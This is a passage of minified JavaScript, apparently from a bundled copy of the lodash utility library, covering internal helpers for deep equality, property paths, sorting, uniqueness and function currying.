								if (!Jn || r.length < a - 1) return r.push([e, t]), this.size = ++n.size, this;
								n = this.__data__ = new wr(r)
							}
							return n.set(e, t), this.size = n.size, this
						};
					var qr = so(Qr),
						Wr = so(Yr, !0);

					function Ur(e, t) {
						var n = !0;
						return qr(e, function(e, r, i) {
							return n = !!t(e, r, i)
						}), n
					}

					function Br(e, t, n) {
						for (var r = -1, i = e.length; ++r < i;) {
							var a = e[r],
								s = t(a);
							if (null != s && (u === o ? s == s && !Ps(s) : n(s, u))) var u = s,
								l = a
						}
						return l
					}

					function $r(e, t) {
						var n = [];
						return qr(e, function(e, r, i) {
							t(e, r, i) && n.push(e)
						}), n
					}

					function zr(e, t, n, r, i) {
						var o = -1,
							a = e.length;
						for (n || (n = Ko), i || (i = []); ++o < a;) {
							var s = e[o];
							t > 0 && n(s) ? t > 1 ? zr(s, t - 1, n, r, i) : en(i, s) : r || (i[i.length] = s)
						}
						return i
					}
					var Kr = uo(),
						Vr = uo(!0);

					function Qr(e, t) {
						return e && Kr(e, t, iu)
					}

					function Yr(e, t) {
						return e && Vr(e, t, iu)
					}

					function Gr(e, t) {
						return Gt(t, function(t) {
							return xs(e[t])
						})
					}

					function Xr(e, t) {
						for (var n = 0, r = (t = Vi(t, e)).length; null != e && n < r;) e = e[ca(t[n++])];
						return n && n == r ? e : o
					}

					function Zr(e, t, n) {
						var r = t(e);
						return ms(e) ? r : en(r, n(e))
					}

					function Jr(e) {
						return null == e ? e === o ? oe : Z : on && on in tt(e) ? function(e) {
							var t = ct.call(e, on),
								n = e[on];
							try {
								e[on] = o;
								var r = !0
							} catch (e) {}
							var i = dt.call(e);
							return r && (t ? e[on] = n : delete e[on]), i
						}(e) : function(e) {
							return dt.call(e)
						}(e)
					}

					function ei(e, t) {
						return e > t
					}

					function ti(e, t) {
						return null != e && ct.call(e, t)
					}

					function ni(e, t) {
						return null != e && t in tt(e)
					}

					function ri(e, t, n) {
						for (var i = n ? Zt : Xt, a = e[0].length, s = e.length, u = s, l = r(s), c = 1 / 0, f = []; u--;) {
							var h = e[u];
							u && t && (h = Jt(h, mn(t))), c = Vn(h.length, c), l[u] = !n && (t || a >= 120 && h.length >= 120) ? new Er(
								u && h) : o
						}
						h = e[0];
						var d = -1,
							p = l[0];
						e: for (; ++d < a && f.length < c;) {
							var g = h[d],
								v = t ? t(g) : g;
							if (g = n || 0 !== g ? g : 0, !(p ? _n(p, v) : i(f, v, n))) {
								for (u = s; --u;) {
									var m = l[u];
									if (!(m ? _n(m, v) : i(e[u], v, n))) continue e
								}
								p && p.push(v), f.push(g)
							}
						}
						return f
					}

					function ii(e, t, n) {
						var r = null == (e = na(e, t = Vi(t, e))) ? e : e[ca(Ta(t))];
						return null == r ? o : zt(r, e, n)
					}

					function oi(e) {
						return Ds(e) && Jr(e) == W
					}

					function ai(e, t, n, r, i) {
						return e === t || (null == e || null == t || !Ds(e) && !Ds(t) ? e != e && t != t : function(e, t, n, r, i, a) {
							var s = ms(e),
								u = ms(t),
								l = s ? U : Bo(e),
								c = u ? U : Bo(t),
								f = (l = l == W ? J : l) == J,
								h = (c = c == W ? J : c) == J,
								d = l == c;
							if (d && ws(e)) {
								if (!ws(t)) return !1;
								s = !0, f = !1
							}
							if (d && !f) return a || (a = new Tr), s || Rs(e) ? No(e, t, n, r, i, a) : function(e, t, n, r, i, o, a) {
								switch (n) {
									case le:
										if (e.byteLength != t.byteLength || e.byteOffset != t.byteOffset) return !1;
										e = e.buffer, t = t.buffer;
									case ue:
										return !(e.byteLength != t.byteLength || !o(new Et(e), new Et(t)));
									case $:
									case z:
									case X:
										return ds(+e, +t);
									case V:
										return e.name == t.name && e.message == t.message;
									case te:
									case re:
										return e == t + "";
									case G:
										var s = Sn;
									case ne:
										var u = r & g;
										if (s || (s = Nn), e.size != t.size && !u) return !1;
										var l = a.get(e);
										if (l) return l == t;
										r |= v, a.set(e, t);
										var c = No(s(e), s(t), r, i, o, a);
										return a.delete(e), c;
									case ie:
										if (hr) return hr.call(e) == hr.call(t)
								}
								return !1
							}(e, t, l, n, r, i, a);
							if (!(n & g)) {
								var p = f && ct.call(e, "__wrapped__"),
									m = h && ct.call(t, "__wrapped__");
								if (p || m) {
									var y = p ? e.value() : e,
										_ = m ? t.value() : t;
									return a || (a = new Tr), i(y, _, n, r, a)
								}
							}
							return !!d && (a || (a = new Tr), function(e, t, n, r, i, a) {
								var s = n & g,
									u = ko(e),
									l = u.length,
									c = ko(t).length;
								if (l != c && !s) return !1;
								for (var f = l; f--;) {
									var h = u[f];
									if (!(s ? h in t : ct.call(t, h))) return !1
								}
								var d = a.get(e);
								if (d && a.get(t)) return d == t;
								var p = !0;
								a.set(e, t), a.set(t, e);
								for (var v = s; ++f < l;) {
									h = u[f];
									var m = e[h],
										y = t[h];
									if (r) var _ = s ? r(y, m, h, t, e, a) : r(m, y, h, e, t, a);
									if (!(_ === o ? m === y || i(m, y, n, r, a) : _)) {
										p = !1;
										break
									}
									v || (v = "constructor" == h)
								}
								if (p && !v) {
									var b = e.constructor,
										w = t.constructor;
									b != w && "constructor" in e && "constructor" in t && !("function" == typeof b && b instanceof b &&
										"function" == typeof w && w instanceof w) && (p = !1)
								}
								return a.delete(e), a.delete(t), p
							}(e, t, n, r, i, a))
						}(e, t, n, r, ai, i))
					}

					function si(e, t, n, r) {
						var i = n.length,
							a = i,
							s = !r;
						if (null == e) return !a;
						for (e = tt(e); i--;) {
							var u = n[i];
							if (s && u[2] ? u[1] !== e[u[0]] : !(u[0] in e)) return !1
						}
						for (; ++i < a;) {
							var l = (u = n[i])[0],
								c = e[l],
								f = u[1];
							if (s && u[2]) {
								if (c === o && !(l in e)) return !1
							} else {
								var h = new Tr;
								if (r) var d = r(c, f, l, e, t, h);
								if (!(d === o ? ai(f, c, g | v, r, h) : d)) return !1
							}
						}
						return !0
					}

					function ui(e) {
						return !(!As(e) || ht && ht in e) && (xs(e) ? vt : Ke).test(fa(e))
					}

					function li(e) {
						return "function" == typeof e ? e : null == e ? Nu : "object" == typeof e ? ms(e) ? gi(e[0], e[1]) : pi(e) :
							Fu(e)
					}

					function ci(e) {
						if (!Zo(e)) return zn(e);
						var t = [];
						for (var n in tt(e)) ct.call(e, n) && "constructor" != n && t.push(n);
						return t
					}

					function fi(e) {
						if (!As(e)) return function(e) {
							var t = [];
							if (null != e)
								for (var n in tt(e)) t.push(n);
							return t
						}(e);
						var t = Zo(e),
							n = [];
						for (var r in e)("constructor" != r || !t && ct.call(e, r)) && n.push(r);
						return n
					}

					function hi(e, t) {
						return e < t
					}

					function di(e, t) {
						var n = -1,
							i = _s(e) ? r(e.length) : [];
						return qr(e, function(e, r, o) {
							i[++n] = t(e, r, o)
						}), i
					}

					function pi(e) {
						var t = Fo(e);
						return 1 == t.length && t[0][2] ? ea(t[0][0], t[0][1]) : function(n) {
							return n === e || si(n, e, t)
						}
					}

					function gi(e, t) {
						return Yo(e) && Jo(t) ? ea(ca(e), t) : function(n) {
							var r = Js(n, e);
							return r === o && r === t ? eu(n, e) : ai(t, r, g | v)
						}
					}

					function vi(e, t, n, r, i) {
						e !== t && Kr(t, function(a, s) {
							if (As(a)) i || (i = new Tr),
								function(e, t, n, r, i, a, s) {
									var u = In(e, n),
										l = In(t, n),
										c = s.get(l);
									if (c) Dr(e, n, c);
									else {
										var f = a ? a(u, l, n + "", e, t, s) : o,
											h = f === o;
										if (h) {
											var d = ms(l),
												p = !d && ws(l),
												g = !d && !p && Rs(l);
											f = l, d || p || g ? ms(u) ? f = u : bs(u) ? f = ro(u) : p ? (h = !1, f = Xi(l, !0)) : g ? (h = !1, f =
												Ji(l, !0)) : f = [] : Os(l) || vs(l) ? (f = u, vs(u) ? f = $s(u) : (!As(u) || r && xs(u)) && (f =
												zo(l))) : h = !1
										}
										h && (s.set(l, f), i(f, l, r, a, s), s.delete(l)), Dr(e, n, f)
									}
								}(e, t, s, n, vi, r, i);
							else {
								var u = r ? r(In(e, s), a, s + "", e, t, i) : o;
								u === o && (u = a), Dr(e, s, u)
							}
						}, ou)
					}

					function mi(e, t) {
						var n = e.length;
						if (n) return Vo(t += t < 0 ? n : 0, n) ? e[t] : o
					}

					function yi(e, t, n) {
						var r = -1;
						return t = Jt(t.length ? t : [Nu], mn(Mo())),
							function(e, t) {
								var n = e.length;
								for (e.sort(t); n--;) e[n] = e[n].value;
								return e
							}(di(e, function(e, n, i) {
								return {
									criteria: Jt(t, function(t) {
										return t(e)
									}),
									index: ++r,
									value: e
								}
							}), function(e, t) {
								return function(e, t, n) {
									for (var r = -1, i = e.criteria, o = t.criteria, a = i.length, s = n.length; ++r < a;) {
										var u = eo(i[r], o[r]);
										if (u) {
											if (r >= s) return u;
											var l = n[r];
											return u * ("desc" == l ? -1 : 1)
										}
									}
									return e.index - t.index
								}(e, t, n)
							})
					}

					function _i(e, t, n) {
						for (var r = -1, i = t.length, o = {}; ++r < i;) {
							var a = t[r],
								s = Xr(e, a);
							n(s, a) && Ai(o, Vi(a, e), s)
						}
						return o
					}

					function bi(e, t, n, r) {
						var i = r ? ln : un,
							o = -1,
							a = t.length,
							s = e;
						for (e === t && (t = ro(t)), n && (s = Jt(e, mn(n))); ++o < a;)
							for (var u = 0, l = t[o], c = n ? n(l) : l;
								(u = i(s, c, u, r)) > -1;) s !== e && Pt.call(s, u, 1), Pt.call(e, u, 1);
						return e
					}

					function wi(e, t) {
						for (var n = e ? t.length : 0, r = n - 1; n--;) {
							var i = t[n];
							if (n == r || i !== o) {
								var o = i;
								Vo(i) ? Pt.call(e, i, 1) : Fi(e, i)
							}
						}
						return e
					}

					function Ei(e, t) {
						return e + qn(Gn() * (t - e + 1))
					}

					function Ti(e, t) {
						var n = "";
						if (!e || t < 1 || t > L) return n;
						do {
							t % 2 && (n += e), (t = qn(t / 2)) && (e += e)
						} while (t);
						return n
					}

					function xi(e, t) {
						return oa(ta(e, t, Nu), e + "")
					}

					function Ci(e) {
						return Cr(du(e))
					}

					function Si(e, t) {
						var n = du(e);
						return ua(n, Pr(t, 0, n.length))
					}

					function Ai(e, t, n, r) {
						if (!As(e)) return e;
						for (var i = -1, a = (t = Vi(t, e)).length, s = a - 1, u = e; null != u && ++i < a;) {
							var l = ca(t[i]),
								c = n;
							if (i != s) {
								var f = u[l];
								(c = r ? r(f, l, u) : o) === o && (c = As(f) ? f : Vo(t[i + 1]) ? [] : {})
							}
							Ir(u, l, c), u = u[l]
						}
						return e
					}
					var Di = ir ? function(e, t) {
							return ir.set(e, t), e
						} : Nu,
						Ii = dn ? function(e, t) {
							return dn(e, "toString", {
								configurable: !0,
								enumerable: !1,
								value: Au(t),
								writable: !0
							})
						} : Nu;

					function Ni(e) {
						return ua(du(e))
					}

					function Oi(e, t, n) {
						var i = -1,
							o = e.length;
						t < 0 && (t = -t > o ? 0 : o + t), (n = n > o ? o : n) < 0 && (n += o), o = t > n ? 0 : n - t >>> 0, t >>>=
							0;
						for (var a = r(o); ++i < o;) a[i] = e[i + t];
						return a
					}

					function ki(e, t) {
						var n;
						return qr(e, function(e, r, i) {
							return !(n = t(e, r, i))
						}), !!n
					}

					function ji(e, t, n) {
						var r = 0,
							i = null == e ? r : e.length;
						if ("number" == typeof t && t == t && i <= F) {
							for (; r < i;) {
								var o = r + i >>> 1,
									a = e[o];
								null !== a && !Ps(a) && (n ? a <= t : a < t) ? r = o + 1 : i = o
							}
							return i
						}
						return Li(e, t, Nu, n)
					}

					function Li(e, t, n, r) {
						t = n(t);
						for (var i = 0, a = null == e ? 0 : e.length, s = t != t, u = null === t, l = Ps(t), c = t === o; i < a;) {
							var f = qn((i + a) / 2),
								h = n(e[f]),
								d = h !== o,
								p = null === h,
								g = h == h,
								v = Ps(h);
							if (s) var m = r || g;
							else m = c ? g && (r || d) : u ? g && d && (r || !p) : l ? g && d && !p && (r || !v) : !p && !v && (r ? h <=
								t : h < t);
							m ? i = f + 1 : a = f
						}
						return Vn(a, H)
					}

					function Pi(e, t) {
						for (var n = -1, r = e.length, i = 0, o = []; ++n < r;) {
							var a = e[n],
								s = t ? t(a) : a;
							if (!n || !ds(s, u)) {
								var u = s;
								o[i++] = 0 === a ? 0 : a
							}
						}
						return o
					}

					function Ri(e) {
						return "number" == typeof e ? e : Ps(e) ? R : +e
					}

					function Mi(e) {
						if ("string" == typeof e) return e;
						if (ms(e)) return Jt(e, Mi) + "";
						if (Ps(e)) return dr ? dr.call(e) : "";
						var t = e + "";
						return "0" == t && 1 / e == -j ? "-0" : t
					}

					function Hi(e, t, n) {
						var r = -1,
							i = Xt,
							o = e.length,
							s = !0,
							u = [],
							l = u;
						if (n) s = !1, i = Zt;
						else if (o >= a) {
							var c = t ? null : xo(e);
							if (c) return Nn(c);
							s = !1, i = _n, l = new Er
						} else l = t ? [] : u;
						e: for (; ++r < o;) {
							var f = e[r],
								h = t ? t(f) : f;
							if (f = n || 0 !== f ? f : 0, s && h == h) {
								for (var d = l.length; d--;)
									if (l[d] === h) continue e;
								t && l.push(h), u.push(f)
							} else i(l, h, n) || (l !== u && l.push(h), u.push(f))
						}
						return u
					}

					function Fi(e, t) {
						return null == (e = na(e, t = Vi(t, e))) || delete e[ca(Ta(t))]
					}

					function qi(e, t, n, r) {
						return Ai(e, t, n(Xr(e, t)), r)
					}

					function Wi(e, t, n, r) {
						for (var i = e.length, o = r ? i : -1;
							(r ? o-- : ++o < i) && t(e[o], o, e););
						return n ? Oi(e, r ? 0 : o, r ? o + 1 : i) : Oi(e, r ? o + 1 : 0, r ? i : o)
					}

					function Ui(e, t) {
						var n = e;
						return n instanceof yr && (n = n.value()), tn(t, function(e, t) {
							return t.func.apply(t.thisArg, en([e], t.args))
						}, n)
					}

					function Bi(e, t, n) {
						var i = e.length;
						if (i < 2) return i ? Hi(e[0]) : [];
						for (var o = -1, a = r(i); ++o < i;)
							for (var s = e[o], u = -1; ++u < i;) u != o && (a[o] = Fr(a[o] || s, e[u], t, n));
						return Hi(zr(a, 1), t, n)
					}

					function $i(e, t, n) {
						for (var r = -1, i = e.length, a = t.length, s = {}; ++r < i;) {
							var u = r < a ? t[r] : o;
							n(s, e[r], u)
						}
						return s
					}

					function zi(e) {
						return bs(e) ? e : []
					}

					function Ki(e) {
						return "function" == typeof e ? e : Nu
					}

					function Vi(e, t) {
						return ms(e) ? e : Yo(e, t) ? [e] : la(zs(e))
					}
					var Qi = xi;

					function Yi(e, t, n) {
						var r = e.length;
						return n = n === o ? r : n, !t && n >= r ? e : Oi(e, t, n)
					}
					var Gi = Rn || function(e) {
						return jt.clearTimeout(e)
					};

					function Xi(e, t) {
						if (t) return e.slice();
						var n = e.length,
							r = Dt ? Dt(n) : new e.constructor(n);
						return e.copy(r), r
					}

					function Zi(e) {
						var t = new e.constructor(e.byteLength);
						return new Et(t).set(new Et(e)), t
					}

					function Ji(e, t) {
						var n = t ? Zi(e.buffer) : e.buffer;
						return new e.constructor(n, e.byteOffset, e.length)
					}

					function eo(e, t) {
						if (e !== t) {
							var n = e !== o,
								r = null === e,
								i = e == e,
								a = Ps(e),
								s = t !== o,
								u = null === t,
								l = t == t,
								c = Ps(t);
							if (!u && !c && !a && e > t || a && s && l && !u && !c || r && s && l || !n && l || !i) return 1;
							if (!r && !a && !c && e < t || c && n && i && !r && !a || u && n && i || !s && i || !l) return -1
						}
						return 0
					}

					function to(e, t, n, i) {
						for (var o = -1, a = e.length, s = n.length, u = -1, l = t.length, c = Kn(a - s, 0), f = r(l + c), h = !i; ++
							u < l;) f[u] = t[u];
						for (; ++o < s;)(h || o < a) && (f[n[o]] = e[o]);
						for (; c--;) f[u++] = e[o++];
						return f
					}

					function no(e, t, n, i) {
						for (var o = -1, a = e.length, s = -1, u = n.length, l = -1, c = t.length, f = Kn(a - u, 0), h = r(f + c), d = !
								i; ++o < f;) h[o] = e[o];
						for (var p = o; ++l < c;) h[p + l] = t[l];
						for (; ++s < u;)(d || o < a) && (h[p + n[s]] = e[o++]);
						return h
					}

					function ro(e, t) {
						var n = -1,
							i = e.length;
						for (t || (t = r(i)); ++n < i;) t[n] = e[n];
						return t
					}

					function io(e, t, n, r) {
						var i = !n;
						n || (n = {});
						for (var a = -1, s = t.length; ++a < s;) {
							var u = t[a],
								l = r ? r(n[u], e[u], u, n, e) : o;
							l === o && (l = e[u]), i ? jr(n, u, l) : Ir(n, u, l)
						}
						return n
					}

					function oo(e, t) {
						return function(n, r) {
							var i = ms(n) ? Kt : Or,
								o = t ? t() : {};
							return i(n, e, Mo(r, 2), o)
						}
					}

					function ao(e) {
						return xi(function(t, n) {
							var r = -1,
								i = n.length,
								a = i > 1 ? n[i - 1] : o,
								s = i > 2 ? n[2] : o;
							for (a = e.length > 3 && "function" == typeof a ? (i--, a) : o, s && Qo(n[0], n[1], s) && (a = i < 3 ? o :
									a, i = 1), t = tt(t); ++r < i;) {
								var u = n[r];
								u && e(t, u, r, a)
							}
							return t
						})
					}

					function so(e, t) {
						return function(n, r) {
							if (null == n) return n;
							if (!_s(n)) return e(n, r);
							for (var i = n.length, o = t ? i : -1, a = tt(n);
								(t ? o-- : ++o < i) && !1 !== r(a[o], o, a););
							return n
						}
					}

					function uo(e) {
						return function(t, n, r) {
							for (var i = -1, o = tt(t), a = r(t), s = a.length; s--;) {
								var u = a[e ? s : ++i];
								if (!1 === n(o[u], u, o)) break
							}
							return t
						}
					}

					function lo(e) {
						return function(t) {
							var n = Cn(t = zs(t)) ? jn(t) : o,
								r = n ? n[0] : t.charAt(0),
								i = n ? Yi(n, 1).join("") : t.slice(1);
							return r[e]() + i
						}
					}

					function co(e) {
						return function(t) {
							return tn(xu(vu(t).replace(yt, "")), e, "")
						}
					}

					function fo(e) {
						return function() {
							var t = arguments;
							switch (t.length) {
								case 0:
									return new e;
								case 1:
									return new e(t[0]);
								case 2:
									return new e(t[0], t[1]);
								case 3:
									return new e(t[0], t[1], t[2]);
								case 4:
									return new e(t[0], t[1], t[2], t[3]);
								case 5:
									return new e(t[0], t[1], t[2], t[3], t[4]);
								case 6:
									return new e(t[0], t[1], t[2], t[3], t[4], t[5]);
								case 7:
									return new e(t[0], t[1], t[2], t[3], t[4], t[5], t[6])
							}
							var n = gr(e.prototype),
								r = e.apply(n, t);
							return As(r) ? r : n
						}
					}

					function ho(e) {
						return function(t, n, r) {
							var i = tt(t);
							if (!_s(t)) {
								var a = Mo(n, 3);
								t = iu(t), n = function(e) {
									return a(i[e], e, i)
								}
							}
							var s = e(t, n, r);
							return s > -1 ? i[a ? t[s] : s] : o
						}
					}

					function po(e) {
						return Oo(function(t) {
							var n = t.length,
								r = n,
								i = mr.prototype.thru;
							for (e && t.reverse(); r--;) {
								var a = t[r];
								if ("function" != typeof a) throw new it(u);
								if (i && !s && "wrapper" == Po(a)) var s = new mr([], !0)
							}
							for (r = s ? r : n; ++r < n;) {
								var l = Po(a = t[r]),
									c = "wrapper" == l ? Lo(a) : o;
								s = c && Go(c[0]) && c[1] == (x | b | E | C) && !c[4].length && 1 == c[9] ? s[Po(c[0])].apply(s, c[3]) :
									1 == a.length && Go(a) ? s[l]() : s.thru(a)
							}
							return function() {
								var e = arguments,
									r = e[0];
								if (s && 1 == e.length && ms(r)) return s.plant(r).value();
								for (var i = 0, o = n ? t[i].apply(this, e) : r; ++i < n;) o = t[i].call(this, o);
								return o
							}
						})
					}

					function go(e, t, n, i, a, s, u, l, c, f) {
						var h = t & x,
							d = t & m,
							p = t & y,
							g = t & (b | w),
							v = t & S,
							_ = p ? o : fo(e);
						return function m() {
							for (var y = arguments.length, b = r(y), w = y; w--;) b[w] = arguments[w];
							if (g) var E = Ro(m),
								T = function(e, t) {
									for (var n = e.length, r = 0; n--;) e[n] === t && ++r;
									return r
								}(b, E);
							if (i && (b = to(b, i, a, g)), s && (b = no(b, s, u, g)), y -= T, g && y < f) {
								var x = Dn(b, E);
								return Eo(e, t, go, m.placeholder, n, b, x, l, c, f - y)
							}
							var C = d ? n : this,
								S = p ? C[e] : e;
							return y = b.length, l ? b = function(e, t) {
									for (var n = e.length, r = Vn(t.length, n), i = ro(e); r--;) {
										var a = t[r];
										e[r] = Vo(a, n) ? i[a] : o
									}
									return e
								}(b, l) : v && y > 1 && b.reverse(), h && c < y && (b.length = c), this && this !== jt && this instanceof m &&
								(S = _ || fo(S)), S.apply(C, b)
						}
					}

					function vo(e, t) {
						return function(n, r) {
							return function(e, t, n, r) {
								return Qr(e, function(e, i, o) {
									t(r, n(e), i, o)
								}), r
							}(n, e, t(r), {})
						}
					}

					function mo(e, t) {
						return function(n, r) {
							var i;
							if (n === o && r === o) return t;
							if (n !== o && (i = n), r !== o) {
								if (i === o) return r;
								"string" == typeof n || "string" == typeof r ? (n = Mi(n), r = Mi(r)) : (n = Ri(n), r = Ri(r)), i = e(n,
									r)
							}
							return i
						}
					}

					function yo(e) {
						return Oo(function(t) {
							return t = Jt(t, mn(Mo())), xi(function(n) {
								var r = this;
								return e(t, function(e) {
									return zt(e, r, n)
								})
							})
						})
					}

					function _o(e, t) {
						var n = (t = t === o ? " " : Mi(t)).length;
						if (n < 2) return n ? Ti(t, e) : t;
						var r = Ti(t, Fn(e / kn(t)));
						return Cn(t) ? Yi(jn(r), 0, e).join("") : r.slice(0, e)
					}

					function bo(e) {
						return function(t, n, i) {
							return i && "number" != typeof i && Qo(t, n, i) && (n = i = o), t = qs(t), n === o ? (n = t, t = 0) : n =
								qs(n),
								function(e, t, n, i) {
									for (var o = -1, a = Kn(Fn((t - e) / (n || 1)), 0), s = r(a); a--;) s[i ? a : ++o] = e, e += n;
									return s
								}(t, n, i = i === o ? t < n ? 1 : -1 : qs(i), e)
						}
					}

					function wo(e) {
						return function(t, n) {
							return "string" == typeof t && "string" == typeof n || (t = Bs(t), n = Bs(n)), e(t, n)
						}
					}

					function Eo(e, t, n, r, i, a, s, u, l, c) {
						var f = t & b;
						t |= f ? E : T, (t &= ~(f ? T : E)) & _ || (t &= ~(m | y));
						var h = [e, t, i, f ? a : o, f ? s : o, f ? o : a, f ? o : s, u, l, c],
							d = n.apply(o, h);
						return Go(e) && ra(d, h), d.placeholder = r, aa(d, e, t)
					}

					function To(e) {
						var t = et[e];
						return function(e, n) {
							if (e = Bs(e), n = null == n ? 0 : Vn(Ws(n), 292)) {
								var r = (zs(e) + "e").split("e");
								return +((r = (zs(t(r[0] + "e" + (+r[1] + n))) + "e").split("e"))[0] + "e" + (+r[1] - n))
							}
							return t(e)
						}
					}
					var xo = tr && 1 / Nn(new tr([, -0]))[1] == j ? function(e) {
						return new tr(e)
					} : Pu;

					function Co(e) {
						return function(t) {
							var n = Bo(t);
							return n == G ? Sn(t) : n == ne ? On(t) : function(e, t) {
								return Jt(t, function(t) {
									return [t, e[t]]
								})
							}(t, e(t))
						}
					}

					function So(e, t, n, i, a, s, l, c) {
						var h = t & y;
						if (!h && "function" != typeof e) throw new it(u);
						var d = i ? i.length : 0;
						if (d || (t &= ~(E | T), i = a = o), l = l === o ? l : Kn(Ws(l), 0), c = c === o ? c : Ws(c), d -= a ? a.length :
							0, t & T) {
							var p = i,
								g = a;
							i = a = o
						}
						var v = h ? o : Lo(e),
							S = [e, t, n, i, a, p, g, s, l, c];
						if (v && function(e, t) {
								var n = e[1],
									r = t[1],
									i = n | r,
									o = i < (m | y | x),
									a = r == x && n == b || r == x && n == C && e[7].length <= t[8] || r == (x | C) && t[7].length <= t[8] &&
									n == b;
								if (!o && !a) return e;
								r & m && (e[2] = t[2], i |= n & m ? 0 : _);
								var s = t[3];
								if (s) {
									var u = e[3];
									e[3] = u ? to(u, s, t[4]) : s, e[4] = u ? Dn(e[3], f) : t[4]
								}(s = t[5]) && (u = e[5], e[5] = u ? no(u, s, t[6]) : s, e[6] = u ? Dn(e[5], f) : t[6]), (s = t[7]) && (e[
									7] = s), r & x && (e[8] = null == e[8] ? t[8] : Vn(e[8], t[8])), null == e[9] && (e[9] = t[9]), e[0] = t[
									0], e[1] = i
							}(S, v), e = S[0], t = S[1], n = S[2], i = S[3], a = S[4], !(c = S[9] = S[9] === o ? h ? 0 : e.length : Kn(
								S[9] - d, 0)) && t & (b | w) && (t &= ~(b | w)), t && t != m) A = t == b || t == w ? function(e, t, n) {
							var i = fo(e);
							return function a() {
								for (var s = arguments.length, u = r(s), l = s, c = Ro(a); l--;) u[l] = arguments[l];
								var f = s < 3 && u[0] !== c && u[s - 1] !== c ? [] : Dn(u, c);
								return (s -= f.length) < n ? Eo(e, t, go, a.placeholder, o, u, f, o, o, n - s) : zt(this && this !== jt &&
									this instanceof a ? i : e, this, u)
							}
						}(e, t, c) : t != E && t != (m | E) || a.length ? go.apply(o, S) : function(e, t, n, i) {
							var o = t & m,
								a = fo(e);
							return function t() {
								for (var s = -1, u = arguments.length, l = -1, c = i.length, f = r(c + u), h = this && this !== jt &&
										this instanceof t ? a : e; ++l < c;) f[l] = i[l];
								for (; u--;) f[l++] = arguments[++s];
								return zt(h, o ? n : this, f)
							}
						}(e, t, n, i);
						else var A = function(e, t, n) {
							var r = t & m,
								i = fo(e);
							return function t() {
								return (this && this !== jt && this instanceof t ? i : e).apply(r ? n : this, arguments)
							}
						}(e, t, n);
						return aa((v ? Di : ra)(A, S), e, t)
					}

					function Ao(e, t, n, r) {
						return e === o || ds(e, st[n]) && !ct.call(r, n) ? t : e
					}

					function Do(e, t, n, r, i, a) {
						return As(e) && As(t) && (a.set(t, e), vi(e, t, o, Do, a), a.delete(t)), e
					}

					function Io(e) {
						return Os(e) ? o : e
					}

					function No(e, t, n, r, i, a) {
						var s = n & g,
							u = e.length,
							l = t.length;
						if (u != l && !(s && l > u)) return !1;
						var c = a.get(e);
						if (c && a.get(t)) return c == t;
						var f = -1,
							h = !0,
							d = n & v ? new Er : o;
						for (a.set(e, t), a.set(t, e); ++f < u;) {
							var p = e[f],
								m = t[f];
							if (r) var y = s ? r(m, p, f, t, e, a) : r(p, m, f, e, t, a);
							if (y !== o) {
								if (y) continue;
								h = !1;
								break
							}
							if (d) {
								if (!rn(t, function(e, t) {
										if (!_n(d, t) && (p === e || i(p, e, n, r, a))) return d.push(t)
									})) {
									h = !1;
									break
								}
							} else if (p !== m && !i(p, m, n, r, a)) {
								h = !1;
								break
							}
						}
						return a.delete(e), a.delete(t), h
					}

					function Oo(e) {
						return oa(ta(e, o, ya), e + "")
					}

					function ko(e) {
						return Zr(e, iu, Wo)
					}

					function jo(e) {
						return Zr(e, ou, Uo)
					}
					var Lo = ir ? function(e) {
						return ir.get(e)
					} : Pu;

					function Po(e) {
						for (var t = e.name + "", n = or[t], r = ct.call(or, t) ? n.length : 0; r--;) {
							var i = n[r],
								o = i.func;
							if (null == o || o == e) return i.name
						}
						return t
					}

					function Ro(e) {
						return (ct.call(pr, "placeholder") ? pr : e).placeholder
					}

					function Mo() {
						var e = pr.iteratee || Ou;
						return e = e === Ou ? li : e, arguments.length ? e(arguments[0], arguments[1]) : e
					}

					function Ho(e, t) {
						var n, r, i = e.__data__;
						return ("string" == (r = typeof(n = t)) || "number" == r || "symbol" == r || "boolean" == r ? "__proto__" !==
							n : null === n) ? i["string" == typeof t ? "string" : "hash"] : i.map
					}

					function Fo(e) {
						for (var t = iu(e), n = t.length; n--;) {
							var r = t[n],
								i = e[r];
							t[n] = [r, i, Jo(i)]
						}
						return t
					}

					function qo(e, t) {
						var n = function(e, t) {
							return null == e ? o : e[t]
						}(e, t);
						return ui(n) ? n : o
					}
					var Wo = Wn ? function(e) {
							return null == e ? [] : (e = tt(e), Gt(Wn(e), function(t) {
								return Lt.call(e, t)
							}))
						} : Uu,
						Uo = Wn ? function(e) {
							for (var t = []; e;) en(t, Wo(e)), e = Ot(e);
							return t
						} : Uu,
						Bo = Jr;

					function $o(e, t, n) {
						for (var r = -1, i = (t = Vi(t, e)).length, o = !1; ++r < i;) {
							var a = ca(t[r]);
							if (!(o = null != e && n(e, a))) break;
							e = e[a]
						}
						return o || ++r != i ? o : !!(i = null == e ? 0 : e.length) && Ss(i) && Vo(a, i) && (ms(e) || vs(e))
					}

					function zo(e) {
						return "function" != typeof e.constructor || Zo(e) ? {} : gr(Ot(e))
					}

					function Ko(e) {
						return ms(e) || vs(e) || !!(Mt && e && e[Mt])
					}

					function Vo(e, t) {
						var n = typeof e;
						return !!(t = null == t ? L : t) && ("number" == n || "symbol" != n && Qe.test(e)) && e > -1 && e % 1 == 0 &&
							e < t
					}

					function Qo(e, t, n) {
						if (!As(n)) return !1;
						var r = typeof t;
						return !!("number" == r ? _s(n) && Vo(t, n.length) : "string" == r && t in n) && ds(n[t], e)
					}

					function Yo(e, t) {
						if (ms(e)) return !1;
						var n = typeof e;
						return !("number" != n && "symbol" != n && "boolean" != n && null != e && !Ps(e)) || Ne.test(e) || !Ie.test(
							e) || null != t && e in tt(t)
					}

					function Go(e) {
						var t = Po(e),
							n = pr[t];
						if ("function" != typeof n || !(t in yr.prototype)) return !1;
						if (e === n) return !0;
						var r = Lo(n);
						return !!r && e === r[0]
					}(Zn && Bo(new Zn(new ArrayBuffer(1))) != le || Jn && Bo(new Jn) != G || er && "[object Promise]" != Bo(er.resolve()) ||
						tr && Bo(new tr) != ne || nr && Bo(new nr) != ae) && (Bo = function(e) {
						var t = Jr(e),
							n = t == J ? e.constructor : o,
							r = n ? fa(n) : "";
						if (r) switch (r) {
							case ar:
								return le;
							case sr:
								return G;
							case ur:
								return "[object Promise]";
							case lr:
								return ne;
							case cr:
								return ae
						}
						return t
					});
					var Xo = ut ? xs : Bu;

					function Zo(e) {
						var t = e && e.constructor;
						return e === ("function" == typeof t && t.prototype || st)
					}

					function Jo(e) {
						return e == e && !As(e)
					}

					function ea(e, t) {
						return function(n) {
							return null != n && n[e] === t && (t !== o || e in tt(n))
						}
					}

					function ta(e, t, n) {
